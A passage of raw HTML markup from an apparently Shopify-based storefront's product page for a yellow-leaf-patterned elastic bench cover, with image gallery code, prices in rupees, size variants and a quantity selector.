  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635914969323">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18993574805739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18993574805739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18993574805739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18993574805739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18993574805739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--18993574805739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18993574805739__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18993574805739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18993574805739__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18993574805739__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574805739__main-34635914805483"
              data-media-position="1"
              data-alt="Yellow Leaves Elastic Bench Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18993574805739__main"
                aria-describedby="Thumbnail-template--18993574805739__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=416" alt="Yellow Leaves Elastic Bench Cover" srcset="//divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574805739__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574805739__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574805739__main-34635914838251"
              data-media-position="2"
              data-alt="Yellow Leaves Elastic Bench Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574805739__main"
                aria-describedby="Thumbnail-template--18993574805739__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=416" alt="Yellow Leaves Elastic Bench Cover" srcset="//divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574805739__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574805739__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574805739__main-34635914871019"
              data-media-position="3"
              data-alt="Yellow Leaves Elastic Bench Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574805739__main"
                aria-describedby="Thumbnail-template--18993574805739__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=416" alt="Yellow Leaves Elastic Bench Cover" srcset="//divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574805739__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574805739__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574805739__main-34635914903787"
              data-media-position="4"
              data-alt="Yellow Leaves Elastic Bench Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574805739__main"
                aria-describedby="Thumbnail-template--18993574805739__main-4
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=416" alt="Yellow Leaves Elastic Bench Cover" srcset="//divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574805739__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574805739__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574805739__main-34635914936555"
              data-media-position="5"
              data-alt="Yellow Leaves Elastic Bench Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574805739__main"
                aria-describedby="Thumbnail-template--18993574805739__main-5
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=416" alt="Yellow Leaves Elastic Bench Cover" srcset="//divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574805739__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574805739__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574805739__main-34635914969323"
              data-media-position="6"
              data-alt="Yellow Leaves Elastic Bench Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574805739__main"
                aria-describedby="Thumbnail-template--18993574805739__main-6
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=416" alt="Yellow Leaves Elastic Bench Cover" srcset="//divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574805739__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18993574805739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18993574805739__main"
        data-section="template--18993574805739__main"
        data-url="/products/yellow-leaves-elastic-bench-cover"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Yellow Leaves Elastic Bench Cover
                </h1>
                <a href="/products/yellow-leaves-elastic-bench-cover" class="product__title">
                  <h2 class="h1">
                    Yellow Leaves Elastic Bench Cover
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18993574805739__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹1,399.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18993574805739__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45433811730667">
                  
<input type="hidden" name="product-id" value="8590296056043" /><input type="hidden" name="section-id" value="template--18993574805739__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18993574805739__main"
    class="no-js-hidden"
    data-section="template--18993574805739__main"
    data-url="/products/yellow-leaves-elastic-bench-cover"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574805739__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18993574805739__main-0">
              
                <span id="custom-label-template--18993574805739__main-1">
                  
                  
                  Size - 36x18 inch
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574805739__main-1-0"
        name="Size"
        value="36x18 inch"
        form="product-form-template--18993574805739__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574805739__main-1-0">
        36x18 inch<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574805739__main-1-1"
        name="Size"
        value="48x18 inch"
        form="product-form-template--18993574805739__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574805739__main-1-1">
        48x18 inch<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45433811730667,"title":"36x18 inch","option1":"36x18 inch","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Yellow Leaves Elastic Bench Cover - 36x18 inch","public_title":"36x18 inch","options":["36x18 inch"],"price":69900,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433811763435,"title":"48x18 inch","option1":"48x18 inch","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Yellow Leaves Elastic Bench Cover - 48x18 inch","public_title":"48x18 inch","options":["48x18 inch"],"price":89900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18993574805739__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18993574805739__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18993574805739__main"
        class="select__select"
        form="product-form-template--18993574805739__main"
      ><option
            
              selected="selected"
            
            
            value="45433811730667"
          >36x18 inch - ₹699.00</option><option
            
            
            value="45433811763435"
          >48x18 inch - ₹899.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--18993574805739__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18993574805739__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18993574805739__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Yellow Leaves Elastic Bench Cover</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--18993574805739__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--18993574805739__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Yellow Leaves Elastic Bench Cover</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
